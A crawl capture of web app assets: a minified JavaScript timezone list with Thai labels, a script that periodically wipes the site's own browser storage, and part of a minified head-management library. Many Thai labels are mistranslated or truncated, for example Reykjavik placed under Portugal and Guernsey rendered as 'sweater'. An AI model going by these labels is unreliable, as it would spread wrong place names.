Tome"},{GMT:"GMT+00:00",TimeZone:"America/Danmarkshavn",zone:"กรีนแลนด์ / เดนมาร์กฮาร์เบอร์"},{GMT:"GMT+00:00",TimeZone:"Antarctica/Troll",zone:"แอนตาร์กติกา / Troll"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Canary",zone:"สเปน / เกาะคานารี"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Faroe",zone:"หมู่เกาะแฟโร / แฟโร"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Madeira",zone:"โปรตุเกส / มาเดรา"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Reykjavik",zone:"โปรตุเกส / เรคยาวิก"},{GMT:"GMT+00:00",TimeZone:"Atlantic/St_Helena",zone:"เซนต์เฮเลนา / เซนต์เฮเลน่า"},{GMT:"GMT+00:00",TimeZone:"Europe/Dublin",zone:"ไอร์แลนด์ / ดับลิน"},{GMT:"GMT+00:00",TimeZone:"Europe/Guernsey",zone:"เสื้อไหมพรม / เสื้อไหมพรม"},{GMT:"GMT+00:00",TimeZone:"Europe/Isle_of_Man",zone:"เกาะ Isle of Man / ไอล์ออฟแมน"},{GMT:"GMT+00:00",TimeZone:"Europe/Jersey",zone:"นิวเจอร์ซีย์ / นิวเจอร์ซีย์"},{GMT:"GMT+00:00",TimeZone:"Europe/Lisbon",zone:"โปรตุเกส / ลิสบอน"},{GMT:"GMT+00:00",TimeZone:"Europe/London",zone:"สหราชอาณาจักร / ลอนดอน"},{GMT:"GMT+01:00",TimeZone:"Africa/Algiers",zone:"สาธารณรัฐประชาธิปไตยประชาชนแอลจีเรีย / แอลเจียร์"},{GMT:"GMT+01:00",TimeZone:"Africa/Bangui",zone:"สาธารณรัฐแอฟริกากลาง / บังกี"},{GMT:"GMT+01:00",TimeZone:"Africa/Brazzaville",zone:"สาธารณรัฐคองโก / บราซซาวิ"},{GMT:"GMT+01:00",TimeZone:"Africa/Ceuta",zone:"สเปน / เซวตา"},{GMT:"GMT+01:00",TimeZone:"Africa/Douala",zone:"แคเมอรูน / ดูอาลา"},{GMT:"GMT+01:00",TimeZone:"Africa/Kinshasa",zone:"สาธารณรัฐประชาธิปไตยคองโก / กินชาซา"},{GMT:"GMT+01:00",TimeZone:"Africa/Lagos",zone:"ประเทศไนจีเรีย / ลากอส"},{GMT:"GMT+01:00",TimeZone:"Africa/Libreville",zone:"กาบอง / ลีเบรอวิ"},{GMT:"GMT+01:00",TimeZone:"Africa/Luanda",zone:"แองโกลา / ลูอันดา"},{GMT:"GMT+01:00",TimeZone:"Africa/Malabo",zone:"ทอเรียลกินี / มาลาโบ"},{GMT:"GMT+01:00",TimeZone:"Africa/Ndjamena",zone:"ชาด / เอ็นจาเมนา"},{GMT:"GMT+01:00",TimeZone:"Africa/Niamey",zone:"ไนเจอร์ / นีอาเม"},{GMT:"GMT+01:00",TimeZone:"Africa/Porto-Novo",zone:"ประเทศเบนิน / ปอร์โตโนโว"},{GMT:"GMT+01:00",TimeZone:"Africa/Tunis",zone:"ตูนีเซีย / ตูนิส"},{GMT:"GMT+01:00",TimeZone:"Africa/Windhoek",zone:"นามิเบีย / วินด์ฮุก"},{GMT:"GMT+01:00",TimeZone:"Arctic/Longyearbyen",zone:"ฟาลบาร์และแจน / ลองเยียร์เบียน"},{GMT:"GMT+01:00",TimeZone:"Europe/Amsterdam",zone:"เนเธอร์แลนด์ / อัมสเตอร์ดัม"},{GMT:"GMT+01:00",TimeZone:"Europe/Andorra",zone:"อันดอร์รา / อันดอร์รา"},{GMT:"GMT+01:00",TimeZone:"Europe/Belgrade",zone:"เซอร์เบีย / เบลเกรด"},{GMT:"GMT+01:00",TimeZone:"Europe/Berlin",zone:"เยอรมนี / เบอร์ลิน"},{GMT:"GMT+01:00",TimeZone:"Europe/Bratislava",zone:"สโลวาเกีย / บราติสลาวา"},{GMT:"GMT+01:00",TimeZone:"Europe/Brussels",zone:"เบลเยียม / บรัสเซลส์"},{GMT:"GMT+01:00",TimeZone:"Europe/Budapest",zone:"ฮังการี / บูดาเปสต์"},{GMT:"GMT+01:00",TimeZone:"Europe/Copenhagen",zone:"เดนมาร์ก / โคเปนเฮเกน"},{GMT:"GMT+01:00",TimeZone:"Europe/Gibraltar",zone:"ยิบรอลตา / ยิบรอลตา"},{GMT:"GMT+01:00",TimeZone:"Europe/Ljubljana",zone:"สโลวีเนีย / ลูบลิยานา"},{GMT:"GMT+01:00",TimeZone:"Europe/Luxembourg",zone:"ลักเซมเบิร์ก / ลักเซมเบิร์ก"},{GMT:"GMT+01:00",TimeZone:"Europe/Madrid",zone:"สเปน / เรอัลมาดริด"},{GMT:"GMT+01:00",TimeZone:"Europe/Malta",zone:"มอลตา / มอลตา"},{GMT:"GMT+01:00",TimeZone:"Europe/Monaco",zone:"โมนาโก / โมนาโก"},{GMT:"GMT+01:00",TimeZone:"Europe/Oslo",zone:"นอร์เวย์ / ออสโล"},{GMT:"GMT+01:00",TimeZone:"Europe/Paris",zone:"ฝรั่งเศส/ปารีส"},{GMT:"GMT+01:00",TimeZone:"Europe/Podgorica",zone:"มอนเตเนโก / Podgorica"},{GMT:"GMT+01:00",TimeZone:"Europe/Prague",zone:"เช็ก / ปราก"},{GMT:"GMT+01:00",TimeZone:"Europe/Rome",zone:"อิตาลี / โรม"},{GMT:"GMT+01:00",TimeZone:"Europe/San_Marino",zone:"ซานมารีโน / ซานมารีโน"},{GMT:"GMT+01:00",TimeZone:"Europe/Sarajevo",zone:"บอสเนียและเฮอร์เซ / ซาราเจโว"},{GMT:"GMT+01:00",TimeZone:"Europe/Skopje",zone:"นอร์ทมาซิโดเนีย / สโกเปีย"},{GMT:"GMT+01:00",TimeZone:"Europe/Stockholm",zone:"สวีเดนสตอกโฮล์ม"},{GMT:"GMT+01:00",TimeZone:"Europe/Tirane",zone:"แอลเบเนีย / ติรานา"},{GMT:"GMT+01:00",TimeZone:"Europe/Vaduz",zone:"นสไตน์ / วาดุซ"},{GMT:"GMT+01:00",TimeZone:"Europe/Vatican",zone:"วาติกัน / วาติกัน"},{GMT:"GMT+01:00",TimeZone:"Europe/Vienna",zone:"ออสเตรีย / เวียนนา"},{GMT:"GMT+01:00",TimeZone:"Europe/Warsaw",zone:"โปแลนด์ / วอร์ซอ"},{GMT:"GMT+01:00",TimeZone:"Europe/Zagreb",zone:"โครเอเชีย / ซาเกร็บ"},{GMT:"GMT+01:00",TimeZone:"Europe/Zurich",zone:"วิตเซอร์แลนด์ / ซูริค"},{GMT:"GMT+02:00",TimeZone:"Africa/Blantyre",zone:"มาลาวี / แบลนไทร์"},{GMT:"GMT+02:00",TimeZone:"Africa/Bujumbura",zone:"บุรุนดี / บูจุมบู"},{GMT:"GMT+02:00",TimeZone:"Africa/Cairo",zone:"อียิปต์ / ไคโร"},{GMT:"GMT+02:00",TimeZone:"Africa/Gaborone",zone:"บอตสวานา / กาโบโรเน"},{GMT:"GMT+02:00",TimeZone:"Africa/Harare",zone:"ซิมบับเว / ฮาราเร"},{GMT:"GMT+02:00",TimeZone:"Africa/Johannesburg",zone:"แอฟริกาใต้ / นเนสเบิร์ก"},{GMT:"GMT+02:00",TimeZone:"Africa/Juba",zone:"ซูดานใต้ / จูบา"},{GMT:"GMT+02:00",TimeZone:"Africa/Khartoum",zone:"ซูดาน / คาร์ทูม"},{GMT:"GMT+02:00",TimeZone:"Africa/Kigali",zone:"รวันดา / คิกาลี"},{GMT:"GMT+02:00",TimeZone:"Africa/Lubumbashi",zone:"สาธารณรัฐประชาธิปไตยคองโก / Lubumbashi"},{GMT:"GMT+02:00",TimeZone:"Africa/Lusaka",zone:"แซมเบีย / ลูซากา"},{GMT:"GMT+02:00",TimeZone:"Africa/Maputo",zone:"ประเทศโมซัมบิก / มาปูโต"},{GMT:"GMT+02:00",TimeZone:"Africa/Maseru",zone:"เลโซโท / มาเซรู"},{GMT:"GMT+02:00",TimeZone:"Africa/Mbabane",zone:"สวาซิแลนด์ / อัมบา"},{GMT:"GMT+02:00",TimeZone:"Africa/Tripoli",zone:"ลิเบีย / ตริโปลี"},{GMT:"GMT+02:00",TimeZone:"Asia/Amman",zone:"จอร์แดน / อัมมาน"},{GMT:"GMT+02:00",TimeZone:"Asia/Beirut",zone:"เลบานอน / เบรุต"},{GMT:"GMT+02:00",TimeZone:"Asia/Damascus",zone:"ซีเรีย / ดามัสกัส"},{GMT:"GMT+02:00",TimeZone:"Asia/Famagusta",zone:"ไซปรัส / Famagusta"},{GMT:"GMT+02:00",TimeZone:"Asia/Gaza",zone:"ปาเลสไตน์ / ฉนวนกาซา"},{GMT:"GMT+02:00",TimeZone:"Asia/Hebron",zone:"ปาเลสไตน์ / ฮีบรอน"},{GMT:"GMT+02:00",TimeZone:"Asia/Jerusalem",zone:"ปาเลสไตน์ / กรุงเยรูซาเล็ม"},{GMT:"GMT+02:00",TimeZone:"Asia/Nicosia",zone:"ไซปรัส / นิโคเซีย"},{GMT:"GMT+02:00",TimeZone:"Europe/Athens",zone:"กรีซ / เอเธนส์"},{GMT:"GMT+02:00",TimeZone:"Europe/Bucharest",zone:"โรมาเนีย / บูคาเรสต์"},{GMT:"GMT+02:00",TimeZone:"Europe/Chisinau",zone:"มอลโดวา / คีชีเนา"},{GMT:"GMT+02:00",TimeZone:"Europe/Helsinki",zone:"ฟินแลนด์ / เฮลซิงกิ"},{GMT:"GMT+02:00",TimeZone:"Europe/Kaliningrad",zone:"ประเทศรัสเซีย / คาลินินกราด"},{GMT:"GMT+02:00",TimeZone:"Europe/Kiev",zone:"ยูเครน / เคียฟ"},{GMT:"GMT+02:00",TimeZone:"Europe/Mariehamn",zone:"หมู่เกาะโอลัน / Mariehamn"},{GMT:"GMT+02:00",TimeZone:"Europe/Riga",zone:"ลัตเวีย / ริกา"},{GMT:"GMT+02:00",TimeZone:"Europe/Sofia",zone:"บัลแกเรีย / โซเฟีย"},{GMT:"GMT+02:00",TimeZone:"Europe/Tallinn",zone:"เอสโตเนีย / ทาลลินน์"},{GMT:"GMT+02:00",TimeZone:"Europe/Uzhgorod",zone:"ยูเครน / Uzhgorod"},{GMT:"GMT+02:00",TimeZone:"Europe/Vilnius",zone:"ลิทัวเนีย / วิลนีอุ"},{GMT:"GMT+02:00",TimeZone:"Europe/Zaporozhye",zone:"ยูเครน / Zaporozhye"},{GMT:"GMT+03:00",TimeZone:"Africa/Addis_Ababa",zone:"เอธิโอเปีย / แอดดิสอาบาบา"},{GMT:"GMT+03:00",TimeZone:"Africa/Asmara",zone:"เอธิโอเปีย / แอสมารา"},{GMT:"GMT+03:00",TimeZone:"Africa/Dar_es_Salaam",zone:"แทนซาเนีย / ดาร์เอสซาลาม"},{GMT:"GMT+03:00",TimeZone:"Africa/Djibouti",zone:"จิบูตี / จิบูตี"},{GMT:"GMT+03:00",TimeZone:"Africa/Kampala",zone:"ยูกันดา / กัมปาลา"},{GMT:"GMT+03:00",TimeZone:"Africa/Mogadishu",zone:"โซมาเลีย / โมกาดิชู"},{GMT:"GMT+03:00",TimeZone:"Africa/Nairobi",zone:"เคนยา / ไนโรบี"},{GMT:"GMT+03:00",TimeZone:"Antarctica/Syowa",zone:"แอนตาร์กติกา / Syowa"},{GMT:"GMT+03:00",TimeZone:"Asia/Aden",zone:"เยเมน / เอเดน"},{GMT:"GMT+03:00",TimeZone:"Asia/Baghdad",zone:"อิรัก / แบกแดด"},{GMT:"GMT+03:00",TimeZone:"Asia/Bahrain",zone:"บาห์เรน / บาห์เรน"},{GMT:"GMT+03:00",TimeZone:"Asia/Kuwait",zone:"คูเวต / คูเวต"},{GMT:"GMT+03:00",TimeZone:"Asia/Qatar",zone:"ไตรมาส / ไตรมาส"},{GMT:"GMT+03:00",TimeZone:"Asia/Riyadh",zone:"ซาอุดิอาระเบีย / ริยาด"},{GMT:"GMT+03:00",TimeZone:"Europe/Istanbul",zone:"ตุรกี / อิสตันบูล"},{GMT:"GMT+03:00",TimeZone:"Europe/Kirov",zone:"ประเทศรัสเซีย / คิรอฟ"},{GMT:"GMT+03:00",TimeZone:"Europe/Minsk",zone:"เบลารุส / มินสค์"},{GMT:"GMT+03:00",TimeZone:"Europe/Moscow",zone:"ประเทศรัสเซีย / มอสโก"},{GMT:"GMT+03:00",TimeZone:"Europe/Simferopol",zone:"ประเทศรัสเซีย / Simferopol"},{GMT:"GMT+03:00",TimeZone:"Europe/Volgograd",zone:"ประเทศรัสเซีย / โวลโกกราด"},{GMT:"GMT+03:00",TimeZone:"Indian/Antananarivo",zone:"มาดากัสการ์ / ตานานาริโว"},{GMT:"GMT+03:00",TimeZone:"Indian/Comoro",zone:"คอโมโรส / โคโมโร"},{GMT:"GMT+03:00",TimeZone:"Indian/Mayotte",zone:"มายอต / มายอต"},{GMT:"GMT+03:30",TimeZone:"Asia/Tehran",zone:"อิหร่าน / เตหะราน"},{GMT:"GMT+04:00",TimeZone:"Asia/Baku",zone:"อาเซอร์ไบจาน / บากู"},{GMT:"GMT+04:00",TimeZone:"Asia/Dubai",zone:"สหรัฐอาหรับเอมิ / ดูไบ"},{GMT:"GMT+04:00",TimeZone:"Asia/Muscat",zone:"โอมาน / มัสกัต"},{GMT:"GMT+04:00",TimeZone:"Asia/Tbilisi",zone:"จอร์เจีย / ทบิลิซี"},{GMT:"GMT+04:00",TimeZone:"Asia/Yerevan",zone:"อาร์เมเนีย / เยเรวาน"},{GMT:"GMT+04:00",TimeZone:"Europe/Astrakhan",zone:"ประเทศรัสเซีย / Astrakhan"},{GMT:"GMT+04:00",TimeZone:"Europe/Samara",zone:"ประเทศรัสเซีย / Samara"},{GMT:"GMT+04:00",TimeZone:"Europe/Saratov",zone:"ประเทศรัสเซีย / Saratov"},{GMT:"GMT+04:00",TimeZone:"Europe/Ulyanovsk",zone:"ประเทศรัสเซีย / Ulyanovsk"},{GMT:"GMT+04:00",TimeZone:"Indian/Mahe",zone:"เซเชลส์ / Mahe"},{GMT:"GMT+04:00",TimeZone:"Indian/Mauritius",zone:"มอริเชียส / มอริเชียส"},{GMT:"GMT+04:00",TimeZone:"Indian/Reunion",zone:"เรอูนียง / เรอูนียง"},{GMT:"GMT+04:30",TimeZone:"Asia/Kabul",zone:"อัฟกานิสถาน / คาบูล"},{GMT:"GMT+05:00",TimeZone:"Antarctica/Mawson",zone:"แอนตาร์กติกา / มอว์สัน"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtau",zone:"คาซัคสถาน / Aqtau"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtobe",zone:"คาซัคสถาน / อัคโทเบ"},{GMT:"GMT+05:00",TimeZone:"Asia/Ashgabat",zone:"เติร์กเมนิสถาน / อาชกาบั"},{GMT:"GMT+05:00",TimeZone:"Asia/Atyrau",zone:"คาซัคสถาน / Atyrau"},{GMT:"GMT+05:00",TimeZone:"Asia/Dushanbe",zone:"ทาจิกิสถาน / ชานเบ"},{GMT:"GMT+05:00",TimeZone:"Asia/Karachi",zone:"ปากีสถาน / การาจี"},{GMT:"GMT+05:00",TimeZone:"Asia/Oral",zone:"คาซัคสถาน / ช่องปาก"},{GMT:"GMT+05:00",TimeZone:"Asia/Qyzylorda",zone:"คาซัคสถาน / Kyzylorda"},{GMT:"GMT+05:00",TimeZone:"Asia/Samarkand",zone:"อุซเบกิ / Samarkand"},{GMT:"GMT+05:00",TimeZone:"Asia/Tashkent",zone:"อุซเบกิ / ทาชเคนต์"},{GMT:"GMT+05:00",TimeZone:"Asia/Yekaterinburg",zone:"ประเทศรัสเซีย / Yekaterinburg"},{GMT:"GMT+05:00",TimeZone:"Indian/Kerguelen",zone:"ดินแดนทางใต้ของฝรั่งเศส / แกร์"},{GMT:"GMT+05:00",TimeZone:"Indian/Maldives",zone:"มัลดีฟส์ / มัลดีฟส์"},{GMT:"GMT+05:30",TimeZone:"Asia/Colombo",zone:"ศรีลังกา / โคลัมโบ"},{GMT:"GMT+05:30",TimeZone:"Asia/Kolkata",zone:"อินเดีย / โกลกาตา"},{GMT:"GMT+05:45",TimeZone:"Asia/Kathmandu",zone:"เนปาล / Kthmndu"},{GMT:"GMT+06:00",TimeZone:"Antarctica/Vostok",zone:"แอนตาร์กติกา / Vostok"},{GMT:"GMT+06:00",TimeZone:"Asia/Almaty",zone:"คาซัคสถาน / อัลมาตี"},{GMT:"GMT+06:00",TimeZone:"Asia/Bishkek",zone:"คีร์กีสถาน / บิชเคก"},{GMT:"GMT+06:00",TimeZone:"Asia/Dhaka",zone:"บังคลาเทศ / ธากา"},{GMT:"GMT+06:00",TimeZone:"Asia/Omsk",zone:"ประเทศรัสเซีย / Omsk"},{GMT:"GMT+06:00",TimeZone:"Asia/Qostanay",zone:"คาซัคสถาน / Qostanay"},{GMT:"GMT+06:00",TimeZone:"Asia/Thimphu",zone:"ภูฏาน / ทิมพู"},{GMT:"GMT+06:00",TimeZone:"Asia/Urumqi",zone:"จีน / อุรุมชี"},{GMT:"GMT+06:00",TimeZone:"Indian/Chagos",zone:"เขตมหาสมุทรบริติชอินเดีย / ชากอส"},{GMT:"GMT+06:30",TimeZone:"Asia/Yangon",zone:"พม่า / ย่างกุ้ง"},{GMT:"GMT+06:30",TimeZone:"Indian/Cocos",zone:"หมู่เกาะโคโคส / โคโคส"},{GMT:"GMT+07:00",TimeZone:"Antarctica/Davis",zone:"แอนตาร์กติกา / เดวิส"},{GMT:"GMT+07:00",TimeZone:"Asia/Bangkok",zone:"ประเทศไทย / กรุงเทพฯ"},{GMT:"GMT+07:00",TimeZone:"Asia/Barnaul",zone:"ประเทศรัสเซีย / Barnaul"},{GMT:"GMT+07:00",TimeZone:"Asia/Hovd",zone:"มองโกเลีย / ฮอฟด์"},{GMT:"GMT+07:00",TimeZone:"Asia/Ho_Chi_Minh",zone:"เวียดนาม / โฮจิมินห์ซิตี้"},{GMT:"GMT+07:00",TimeZone:"Asia/Jakarta",zone:"อินโดนีเซีย / จาการ์ตา"},{GMT:"GMT+07:00",TimeZone:"Asia/Krasnoyarsk",zone:"ประเทศรัสเซีย / ครัสโนยา"},{GMT:"GMT+07:00",TimeZone:"Asia/Novokuznetsk",zone:"ประเทศรัสเซีย / Novokuznetsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novosibirsk",zone:"ประเทศรัสเซีย / โนโว"},{GMT:"GMT+07:00",TimeZone:"Asia/Phnom_Penh",zone:"กัมพูชา / พนมเปญ"},{GMT:"GMT+07:00",TimeZone:"Asia/Pontianak",zone:"อินโดนีเซีย / Pontianak"},{GMT:"GMT+07:00",TimeZone:"Asia/Tomsk",zone:"ประเทศรัสเซีย / สค์"},{GMT:"GMT+07:00",TimeZone:"Asia/Vientiane",zone:"ลาว / เวียงจันทน์"},{GMT:"GMT+07:00",TimeZone:"Indian/Christmas",zone:"เกาะคริสต์มาส / คริสมาสต์"},{GMT:"GMT+08:00",TimeZone:"Asia/Brunei",zone:"บรูไนดารุส / บรูไน"},{GMT:"GMT+08:00",TimeZone:"Asia/Choibalsan",zone:"มองโกเลีย / ชอยบัลซาน"},{GMT:"GMT+08:00",TimeZone:"Asia/Hong_Kong",zone:"จีน / ฮ่องกง"},{GMT:"GMT+08:00",TimeZone:"Asia/Irkutsk",zone:"ประเทศรัสเซีย / อีร์คุตส"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuala_Lumpur",zone:"มาเลเซีย / กัวลาลัมเปอร์"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuching",zone:"มาเลเซีย / กูชิง"},{GMT:"GMT+08:00",TimeZone:"Asia/Macau",zone:"มาเก๊า / มาเก๊า"},{GMT:"GMT+08:00",TimeZone:"Asia/Makassar",zone:"อินโดนีเซีย / มากัสซาร์"},{GMT:"GMT+08:00",TimeZone:"Asia/Manila",zone:"ฟิลิปปินส์ / มะนิลา"},{GMT:"GMT+08:00",TimeZone:"Asia/Shanghai",zone:"จีน / เซี่ยงไฮ้"},{GMT:"GMT+08:00",TimeZone:"Asia/Singapore",zone:"สิงคโปร์ / สิงคโปร์"},{GMT:"GMT+08:00",TimeZone:"Asia/Taipei",zone:"จีน / ไทเป"},{GMT:"GMT+08:00",TimeZone:"Asia/Ulaanbaatar",zone:"มองโกเลีย / อูลานบาตอร์"},{GMT:"GMT+08:00",TimeZone:"Australia/Perth",zone:"ออสเตรเลีย / เพิร์ ธ"},{GMT:"GMT+09:00",TimeZone:"Asia/Chita",zone:"ประเทศรัสเซีย / Chita"},{GMT:"GMT+09:00",TimeZone:"Asia/Dili",zone:"ติมอร์เลสเต้ / ลี"},{GMT:"GMT+09:00",TimeZone:"Asia/Jayapura",zone:"อินโดนีเซีย / จายาปุระ"},{GMT:"GMT+09:00",TimeZone:"Asia/Khandyga",zone:"ประเทศรัสเซีย / Khandyga"},{GMT:"GMT+09:00",TimeZone:"Asia/Pyongyang",zone:"เกาหลีเหนือ / เปียงยาง"},{GMT:"GMT+09:00",TimeZone:"Asia/Seoul",zone:"เกาหลีใต้ / โซล"},{GMT:"GMT+09:00",TimeZone:"Asia/Tokyo",zone:"ญี่ปุ่น / โตเกียว"},{GMT:"GMT+09:00",TimeZone:"Asia/Yakutsk",zone:"ประเทศรัสเซีย / ยาคุตสค์"},{GMT:"GMT+09:00",TimeZone:"Pacific/Palau",zone:"ปาเลา / ปาเลา"},{GMT:"GMT+09:30",TimeZone:"Australia/Adelaide",zone:"ออสเตรเลีย / แอดิเลด"},{GMT:"GMT+09:30",TimeZone:"Australia/Broken_Hill",zone:"ออสเตรเลีย / Broken Hill"},{GMT:"GMT+09:30",TimeZone:"Australia/Darwin",zone:"ออสเตรเลีย / ดาร์วิน"},{GMT:"GMT+10:00",TimeZone:"Antarctica/DumontDUrville",zone:"แอนตาร์กติกา / DumontDUrville"},{GMT:"GMT+10:00",TimeZone:"Antarctica/Macquarie",zone:"แอนตาร์กติกา / Macquarie"},{GMT:"GMT+10:00",TimeZone:"Asia/Ust-Nera",zone:"ประเทศรัสเซีย / Ust-Nera"},{GMT:"GMT+10:00",TimeZone:"Asia/Vladivostok",zone:"ประเทศรัสเซีย / วลา"},{GMT:"GMT+10:00",TimeZone:"Australia/Brisbane",zone:"ออสเตรเลีย / บริสเบน"},{GMT:"GMT+10:00",TimeZone:"Australia/Currie",zone:"ออสเตรเลีย / กะหรี่"},{GMT:"GMT+10:00",TimeZone:"Australia/Hobart",zone:"ออสเตรเลีย / โฮบาร์ต"},{GMT:"GMT+10:00",TimeZone:"Australia/Lindeman",zone:"ออสเตรเลีย / Lindeman"},{GMT:"GMT+10:00",TimeZone:"Australia/Melbourne",zone:"ออสเตรเลีย / เมลเบิร์น"},{GMT:"GMT+10:00",TimeZone:"Australia/Sydney",zone:"ออสเตรเลีย / ซิดนีย์"},{GMT:"GMT+10:00",TimeZone:"Pacific/Chuuk",zone:"ไมโครนีเซีย / ชุก"},{GMT:"GMT+10:00",TimeZone:"Pacific/Guam",zone:"กวม / กวม"},{GMT:"GMT+10:00",TimeZone:"Pacific/Port_Moresby",zone:"ปาปัวนิวกินี / Port Moresby"},{GMT:"GMT+10:00",TimeZone:"Pacific/Saipan",zone:"หมู่เกาะมาเรียนาเหนือ / ไซปัน"},{GMT:"GMT+10:30",TimeZone:"Australia/Lord_Howe",zone:"ออสเตรเลีย / ลอร์ดฮาว"},{GMT:"GMT+11:00",TimeZone:"Antarctica/Casey",zone:"แอนตาร์กติกา / เคซีย์"},{GMT:"GMT+11:00",TimeZone:"Asia/Magadan",zone:"ประเทศรัสเซีย / มากาดาน"},{GMT:"GMT+11:00",TimeZone:"Asia/Sakhalin",zone:"ประเทศรัสเซีย / ซาคาลิน"},{GMT:"GMT+11:00",TimeZone:"Asia/Srednekolymsk",zone:"ประเทศรัสเซีย / Srednekolymsk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Bougainville",zone:"ปาปัวนิวกินี / สมรภูมิ"},{GMT:"GMT+11:00",TimeZone:"Pacific/Efate",zone:"วานูอาตู / วานูอาตู"},{GMT:"GMT+11:00",TimeZone:"Pacific/Guadalcanal",zone:"หมู่เกาะโซโลมอน / คานา"},{GMT:"GMT+11:00",TimeZone:"Pacific/Kosrae",zone:"ไมโครนีเซีย / Kosrae"},{GMT:"GMT+11:00",TimeZone:"Pacific/Norfolk",zone:"นอร์โฟล์คเกาะ / ฟอล์ก"},{GMT:"GMT+11:00",TimeZone:"Pacific/Noumea",zone:"นิวแคลิโด / นูเมอา"},{GMT:"GMT+11:00",TimeZone:"Pacific/Pohnpei",zone:"ไมโครนีเซีย / Pohnpei"},{GMT:"GMT+12:00",TimeZone:"Antarctica/McMurdo",zone:"แอนตาร์กติกา / McMurdo"},{GMT:"GMT+12:00",TimeZone:"Asia/Anadyr",zone:"ประเทศรัสเซีย / นาเดียร์"},{GMT:"GMT+12:00",TimeZone:"Asia/Kamchatka",zone:"ประเทศรัสเซีย / Kamchatka"},{GMT:"GMT+12:00",TimeZone:"Pacific/Auckland",zone:"นิวซีแลนด์ / โอ๊คแลนด์"},{GMT:"GMT+12:00",TimeZone:"Pacific/Fiji",zone:"ฟิจิ / ฟิจิ"},{GMT:"GMT+12:00",TimeZone:"Pacific/Funafuti",zone:"ตูวาลู / ฟูนะฟูตี"},{GMT:"GMT+12:00",TimeZone:"Pacific/Kwajalein",zone:"หมู่เกาะมาร์แชลล์ / ควา"},{GMT:"GMT+12:00",TimeZone:"Pacific/Majuro",zone:"หมู่เกาะมาร์แชลล์ / มาจูโร"},{GMT:"GMT+12:00",TimeZone:"Pacific/Nauru",zone:"ประเทศนาอูรู / นาอูรู"},{GMT:"GMT+12:00",TimeZone:"Pacific/Tarawa",zone:"ประเทศคิริบาส / ตาระวา"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wake",zone:"สหรัฐอเมริกาไมเนอร์เกาะลันเตา / ตื่น"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wallis",zone:"วาลลิสและฟุตูนา / วาลลิส"},{GMT:"GMT+12:45",TimeZone:"Pacific/Chatham",zone:"นิวซีแลนด์ / ชาตัม"},{GMT:"GMT+13:00",TimeZone:"Pacific/Apia",zone:"ซามัว / อาปีอา"},{GMT:"GMT+13:00",TimeZone:"Pacific/Enderbury",zone:"ประเทศคิริบาส / Enderbury"},{GMT:"GMT+13:00",TimeZone:"Pacific/Fakaofo",zone:"เหนือ / Fakaofo"},{GMT:"GMT+13:00",TimeZone:"Pacific/Tongatapu",zone:"ตองกา / ตาปู"},{GMT:"GMT+14:00",TimeZone:"Pacific/Kiritimati",zone:"ประเทศคิริบาส / Kiritimti"}];export{e as T};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/js/clearStorageEveryNDays.js
body_size: 512
content:
function clearStorageEveryNDays(days = 7, keepLocalKeys = []) {
  const LAST_CLEAN_KEY = "__last_cleanup_time__";
  const now = Date.now();
  const msInDay = 24 * 60 * 60 * 1000;

  try {
    const lastClean = localStorage.getItem(LAST_CLEAN_KEY);

    // 如果从未清理过，或者时间已超过指定天数
    if (!lastClean || (now - parseInt(lastClean, 10)) / msInDay >= days) {
      // 清除 localStorage 中除了指定 key 的所有项
      for (const key in localStorage) {
        if (
          localStorage.hasOwnProperty(key) &&
          key !== LAST_CLEAN_KEY &&
          !keepLocalKeys.includes(key)
        ) {
          localStorage.removeItem(key);
        }
      }

      // 清除 IndexedDB 所有数据库
      if (indexedDB && indexedDB.databases) {
        indexedDB.databases().then((dbs) => {
          dbs.forEach((db) => {
            if (db.name) {
              indexedDB.deleteDatabase(db.name);
            }
          });
        });
      } else {
        // Safari fallback：你可以自定义数据库名称
        const commonDbNames = ["myApp"];
        commonDbNames.forEach((name) => {
          indexedDB.deleteDatabase(name);
        });
      }

      // 更新清理时间
      localStorage.setItem(LAST_CLEAN_KEY, now.toString());
    }
  } catch (e) {
    console.error("Error during periodic storage cleanup:", e);
  }
}

window.clearStorageEveryNDays = clearStorageEveryNDays;


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/unhead-2430c02c.js
body_size: 2376
content:
import{D as H,I as _,d as f,n as P,t as w,h as C,a as h,H as b,N as y,b as v,S as M,p as u,r as m}from"./@unhead-1803f302.js";import{c as S}from"./hookable-151eade0.js";const x=new Set(["templateParams","htmlAttrs","bodyAttrs"]),E=f({hooks:{"tag:normalise":({tag:t})=>{t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.key&&(t.key=t.props.key,delete t.props.key);const s=w(t);s&&!s.startsWith("meta:og:")&&!s.startsWith("meta:twitter:")&&delete t.key;const o=s||(t.key?"".concat(t.tag,":").concat(t.key):!1);o&&(t._d=o)},"tags:resolve":t=>{const s=Object.create(null);for(const e of t.tags){const n=(e.key?"".concat(e.tag,":").concat(e.key):e._d)||C(e),a=s[n];if(a){let r=e==null?void 0:e.tagDuplicateStrategy;if(!r&&x.has(e.tag)&&(r="merge"),r==="merge"){const i=a.props;i.style&&e.props.style&&(i.style[i.style.length-1]!==";"&&(i.style+=";"),e.props.style="".concat(i.style," ").concat(e.props.style)),i.class&&e.props.class?e.props.class="".concat(i.class," ").concat(e.props.class):i.class&&(e.props.class=i.class),s[n].props={...i,...e.props};continue}else if(e._e===a._e){a._duped=a._duped||[],e._d="".concat(a._d,":").concat(a._duped.length+1),a._duped.push(e);continue}else if(h(e)>h(a))continue}if(!(e.innerHTML||e.textContent||Object.keys(e.props).length!==0)&&b.has(e.tag)){delete s[n];continue}s[n]=e}const o=[];for(const e in s){const n=s[e],a=n._duped;o.push(n),a&&(delete n._duped,o.push(...a))}t.tags=o,t.tags=t.tags.filter(e=>!(e.tag==="meta"&&(e.props.name||e.props.property)&&!e.props.content))}}}),L=new 